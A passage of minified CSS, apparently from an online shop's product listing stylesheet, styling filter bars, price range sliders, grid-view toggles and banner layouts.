15px}.b-refinement-bar-selected__item .b-icon{font-size:.5rem;margin-left:8px;margin-top:-3px}@media only screen and (max-width:1024px){.b-refinement-sort .b-dropdown-menu__arrow{display:none}}@media only screen and (max-width:1024px){.b-refinement-sort{padding:18px 0;border-bottom:1px solid #bababa;margin-bottom:0}}@media only screen and (min-width:1025px){.b-refinement-sort{border-right:1px solid #bababa;margin-right:32px;padding-top:0;padding-bottom:0;height:-webkit-max-content;height:-moz-max-content;height:max-content}}.b-refinement-advanced{position:static;height:auto;-webkit-transform:none;transform:none;z-index:auto;padding:0;overflow:unset}@media only screen and (min-width:1025px){.b-refinement-advanced{width:864px;margin:0 auto}}.b-refinement-advanced .b-refinement-bar-header{padding:0 24px;text-align:center}@media only screen and (min-width:1025px){.b-refinement-advanced .b-refinement-bar-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0}}.b-refinement-advanced .b-refinement-bar-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;border:0}@media only screen and (max-width:1024px){.b-refinement-advanced .b-refinement-bar-body{margin-bottom:0}}.b-refinement-advanced .b-refinement-bar-body__bottom{border-top:1px solid #bababa;padding:16px 0;position:relative}.b-refinement-advanced .b-refinement-bar-body__bottom .b-checkbox__label{pointer-events:none}.b-refinement-advanced .b-refinement-bar-body__bottom .b-accordion__header{padding-top:0;padding-bottom:0;font-size:.75rem;letter-spacing:1.8px;color:#000}@media only screen and (min-width:1025px){.b-refinement-advanced .b-refinement-bar-body__bottom .b-accordion__header{font-size:.875rem;letter-spacing:2.1px}}.b-refinement-advanced .b-refinement-bar-body__bottom .b-accordion__header:after{top:0;-webkit-transform:translateY(0);transform:translateY(0)}.b-refinement-advanced .b-refinement-bar-body__bottom .b-accordion__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 8px;margin-top:32px}@media only screen and (min-width:1025px){.b-refinement-advanced .b-refinement-bar-body__bottom .b-accordion__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 24px 0 32px;min-height:469px}}.b-refinement-advanced .b-refinement-bar-body__top{margin-bottom:40px}.b-refinement-advanced .b-refinement-bar-body__top .b-plp-controls__buy-online{display:-webkit-box;display:-ms-flexbox;display:flex}.b-refinement-advanced .b-refinement-bar-body__check-items{margin-bottom:40px;padding:0 24px}@media only screen and (min-width:1025px){.b-refinement-advanced .b-refinement-bar-body__check-items{margin-bottom:0;padding:0}}.b-refinement-advanced .b-refinement-bar-body__check-items .b-field{width:auto}.b-refinement-advanced .b-refinement-bar-body__check-items .b-icon{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:8px;color:#bababa;cursor:pointer}.b-refinement-advanced .b-refinement-bar-body__check-items .b-refinement:not(:first-child){margin-top:40px}@media only screen and (min-width:1025px){.b-refinement-advanced .b-refinement-bar-body__check-items .b-refinement:not(:first-child){margin-top:56px}}.b-refinement-advanced .b-refinement-bar-body__check-items .b-refinement__list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:-16px;white-space:nowrap}.b-refinement-advanced .b-refinement-bar-body__range-items{margin-bottom:40px}@media only screen and (min-width:1025px){.b-refinement-advanced .b-refinement-bar-body__range-items{-ms-flex-preferred-size:380px;flex-basis:380px;max-width:380px;margin-bottom:0}}.b-refinement-advanced .b-refinement-bar-body__range-items .b-refinement:not(:last-child){margin-bottom:56px}.b-refinement-advanced .b-refinement-bar-info-modal{width:414px;height:490px;position:absolute;background:#fff;z-index:5;border:1px solid #bababa;left:0;top:42px;display:none;padding:24px}.b-refinement-advanced .b-refinement-bar-info-modal--right{left:450px}.b-refinement-advanced .b-refinement-bar-info-modal.m-active{display:block}@media only screen and (max-width:1024px){.b-refinement-advanced .b-refinement-bar-info-modal.m-active{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;border:0}}.b-refinement-advanced .b-refinement-bar-info-modal__content{padding:16px 24px 24px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-refinement-advanced .b-refinement-bar-info-modal__wrapper{overflow-y:auto}.b-refinement-advanced .b-refinement-bar-info-modal .b-icon--close{display:block;text-align:right;cursor:pointer}.b-refinement-advanced .b-refinement-bar-footer{padding:32px 0;text-align:center;border-top:1px solid #bababa}.b-refinement-advanced .b-refinement-bar-footer__reset-btn{margin-left:16px}.b-refinement-advanced .b-plp-controls__buy-online{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;border:none}.b-refinement-advanced .b-plp-controls__buy-online .b-field{width:auto}.b-refinement-advanced .b-field .b-checkbox__label-icon,.b-refinement-advanced .b-field .b-checkbox__label-icon:before{width:16px;height:16px;min-width:16px}.b-refinement__title{letter-spacing:1.8px;font-size:.75rem;text-transform:uppercase;color:#000;margin-bottom:24px}@media only screen and (min-width:1025px){.b-refinement__title{font-size:.875rem;letter-spacing:2.1px}}.b-refinement__list-item{cursor:pointer}.b-refinement--cut{margin-bottom:24px;text-align:center}@media only screen and (min-width:1025px){.b-refinement--cut{margin-bottom:88px}}.b-refinement--cut .b-refinement__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width:1025px){.b-refinement--cut .b-refinement__list{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.b-refinement--cut .b-refinement__list-item{padding:16px}@media only screen and (min-width:1025px){.b-refinement--cut .b-refinement__list-item{padding:0}}.b-refinement--price{padding:0 8px;margin-bottom:16px}@media only screen and (min-width:1025px){.b-refinement--price{padding:0;margin-bottom:88px}}.b-refinement--ranges{width:300px;margin:auto}.b-refinement--ranges .b-range-select__header{margin:0 -11px 32px}.b-refinement-item--icon{width:48px;height:48px}@media only screen and (min-width:1025px){.b-refinement-item--icon{width:64px;height:64px}}@media only screen and (min-width:1025px){.b-refinement-item--icon-basic{margin-left:16px}}.b-refinement-item--disabled{opacity:.5;cursor:not-allowed}.b-refinement-item__icon{max-height:100%}@supports(-webkit-touch-callout:none){[dir=rtl] .b-refinement-bar .b-dropdown-menu__list-price .b-range-select__point-value{margin-top:16px}}[dir=rtl] .b-refinement-bar .b-dropdown-menu__list-price .b-range-select__point-value{margin-right:-24px}.b-range-select__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -11px 48px}.b-range-select__header .b-icon{margin-top:-2px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:8px;color:#bababa;cursor:pointer}.b-range-select__selected{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:75%}.b-range-select__selected,.b-range-select__title{font-size:.75rem;letter-spacing:1.8px;text-transform:uppercase;color:#000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media only screen and (min-width:1025px){.b-range-select__selected,.b-range-select__title{font-size:.875rem;letter-spacing:2.1px}}.b-range-select__track{border-top:1px solid #707070;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-range-select__point{position:absolute;top:0;left:0;z-index:2}.b-range-select__point--left .b-range-select__point-value{left:-8px}.b-range-select__point--left .b-range-select__point-tip{-webkit-transform:translate(calc(-50% + 1px),-50%);transform:translate(calc(-50% + 1px),-50%)}.b-range-select__point--right .b-range-select__point-value{right:16px}.b-range-select__point--right .b-range-select__point-tip{-webkit-transform:translate(calc(-50% - 1px),-50%);transform:translate(calc(-50% - 1px),-50%)}.b-range-select__point-tip{width:22px;height:22px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#897358;display:inline-block;cursor:pointer}.b-range-select__point-value{display:block;margin-top:-72px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#000;position:absolute;white-space:nowrap;font-size:.75rem}@media only screen and (min-width:1025px){.b-range-select__point-value{margin-top:-8px;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:static;font-size:.875rem}}.b-range-select__point-value__ghost{z-index:-1000;visibility:hidden;-ms-touch-action:none;touch-action:none;pointer-events:none}.b-range-select__point-line{height:4px;background-color:#897358;width:100%;position:absolute;top:-2.5px;left:0;z-index:1}.b-range-select__point-helper{width:10px;height:10px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#bababa;position:absolute;top:0;left:0;cursor:pointer}.b-range-select--no-selection .b-range-select__header{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[dir=rtl] .b-range-select{padding-left:4px;padding-right:4px}[dir=rtl] .b-range-select__secondary-text{direction:rtl;unicode-bidi:bidi-override}.b-plp-header{position:relative;border-bottom:1px solid #bababa;margin-bottom:24px}@media only screen and (max-width:1024px){.b-plp-header{margin-bottom:16px}}.b-plp-header--advanced{border-bottom:0}.b-plp-header-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:2rem}.b-plp-header-bottom__product-count{color:#7f6e59}.b-plp-header-bottom .b-plp-controls__buy-online{border-left:none;display:none}@media only screen and (min-width:576px){.b-plp-header-bottom .b-plp-controls__buy-online{display:block}}.b-plp-header-bottom .b-plp-controls__buy-online .b-checkbox__label-icon,.b-plp-header-bottom .b-plp-controls__buy-online .b-checkbox__label-icon:before{width:1.5rem;height:1.5rem;min-width:1.5rem}@media only screen and (min-width:1025px){.b-plp-header-bottom .b-plp-controls__buy-online .b-checkbox__label-icon,.b-plp-header-bottom .b-plp-controls__buy-online .b-checkbox__label-icon:before{width:1rem;height:1rem;min-width:1rem}}.b-plp-header-bottom .b-plp-controls__buy-online .b-checkbox___label-text{-webkit-transform:translateY(0);transform:translateY(0);text-transform:uppercase;font-size:.75rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-plp-header-bottom .b-plp-controls__buy-online .b-checkbox___label-text{font-size:.8125rem;letter-spacing:2.1px;line-height:14px;-webkit-transform:translateY(2px);transform:translateY(2px);padding-left:8px}}.b-plp-header-bottom__grid-view-options{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:576px){.b-plp-header-bottom__grid-view-options{display:none}}.b-plp-header-bottom__grid-view-options-label,.b-plp-header-bottom__product-count{text-transform:uppercase;font-size:.75rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-plp-header-bottom__grid-view-options-label,.b-plp-header-bottom__product-count{font-size:.8125rem}}.b-plp-header-bottom__grid-view-option{cursor:pointer;border:1px solid #b2b2b2;display:inline-block;width:16px;height:16px;background:transparent;position:relative;margin-left:4px}.b-plp-header-bottom__grid-view-option.m-active:after,.b-plp-header-bottom__grid-view-option.m-active:before{background-color:#000}.b-plp-header-bottom__grid-view-option:after,.b-plp-header-bottom__grid-view-option:before{content:"";background-color:#b2b2b2;position:absolute}.b-plp-header-bottom__grid-view-option--single{margin-right:4px}.b-plp-header-bottom__grid-view-option--single:before{width:10px;left:50%;top:50%;height:10px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.b-plp-header-bottom__grid-view-option--double:before{width:4px;height:10px;left:2px;top:2px}.b-plp-header-bottom__grid-view-option--double:after{width:4px;height:10px;right:2px;top:2px}.b-plp-controls__toogle-item .b-btn--type-3{border:0;padding:0}.b-plp-controls__toogle-item .b-btn--type-3 .b-icon{font-size:.75rem;margin-left:8px}.b-plp-controls__toogle-item .b-btn--type-3 .b-icon--close{font-size:.625rem}.l-plp{padding-bottom:80px}.l-plp__bottom-banners .b-bnr-container--full-width,.l-plp__top-banners .b-bnr-container--full-width{margin-left:-16px;margin-right:-16px}@media only screen and (min-width:1025px){.l-plp__bottom-banners .b-bnr-container--full-width,.l-plp__top-banners .b-bnr-container--full-width{margin-left:-75px;margin-right:-75px}}.l-plp__bottom-banners .b-bnr-container.h-invert-order .b-bnr__inner,.l-plp__top-banners .b-bnr-container.h-invert-order .b-bnr__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media only screen and (min-width:1025px){.l-plp__bottom-banners .b-bnr-container.h-invert-order .b-bnr__inner,.l-plp__top-banners .b-bnr-container.h-invert-order .b-bnr__inner{display:block}}@media only screen and (max-width:1024px){.l-plp__bottom-banners .b-bnr-container.h-invert-order__m .b-bnr__inner,.l-plp__top-banners .b-bnr-container.h-invert-order__m .b-bnr__inner{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}}.l-plp__bottom-banners .b-bnr-container{margin-top:40px}.l-plp__bottom-banners:last-child{margin-top:56px}.l-plp__top-banners .b-bnr-container{margin-bottom:40px}.l-plp__top-banners:last-child{margin-bottom:56px}@media only screen and (min-width:1025px){.l-plp .b-plp-cat-container .b-product-grid__item.l-grid__col-6 .b-product-tile__body-details{margin-top:0!important}}@media only screen and (max-width:575px){.l-plp .b-plp-cat-container--single-view .b-product-grid__item{width:100%;max-width:100%}.l-plp .b-plp-cat-container--single-view .b-wishlist-add-btn{top:16px;right:16px;font-size:1rem}.l-plp .b-plp-cat-container--single-view .b-product-grid--pd .b-product-grid__item{grid-column:span 2;grid-row:span 2}.l-plp .b-plp-cat-container--double-view .b-product-grid__item:not(.b-product-grid__item--multiple,.b-bnr-container){width:50%;max-width:50%}.l-plp .b-plp-cat-container--double-view .b-product-grid--pd .b-product-grid__item{width:100%;max-width:100%}}@media only screen and (min-width:1025px){.b-plp-controls__toogle-item{display:none}}